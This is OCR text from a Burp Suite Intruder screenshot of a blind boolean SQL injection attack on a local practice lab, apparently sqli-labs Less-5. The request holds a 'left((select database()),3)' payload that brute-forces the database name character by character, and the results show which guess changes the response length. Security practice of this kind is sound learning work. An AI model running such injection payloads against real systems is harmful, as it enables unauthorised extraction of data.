 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /Less-5/?id=1%20%27%20and%20left((select%20database()),3)%20=%27se§a§%27%20%20%20%23 HTTP/1.1 Add §
2 Host: 192.168.159.129:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Auto §
6 Accept-Encoding: gzip, deflate
7 Connection: close Refresh
8 Upgrade-Insecure-Requests: 1
9
10
Attack Save Columns 15. Intruder attack of 192.168.159.129 - Temporary attack - Not saved to project file
Add Enabled Rule Results Target Positions Payloads Resource Pool Options
Edit Filter: Showing all items ?
Remove
Request Payload Status Error Timeout Length Comment
Up 3 c 200 916
Down 0 200 932
1 a 200 932
2 b 200 932
4 d 200 932
? Payload Encoding 5 e 200 932
This setting can be used to URL-encode selected characters within the fi 6 f 200 932
7 g 200 932
URL-encode these characters: ./\=<>?+&*;:"{}|^` 8 h 200 932
9 i 200 932
10 j 200 932
11 k 200 932
12 l 200 932
Request Response
Pretty Raw Hex Render \n
Welcome Dhakkan
You are in...........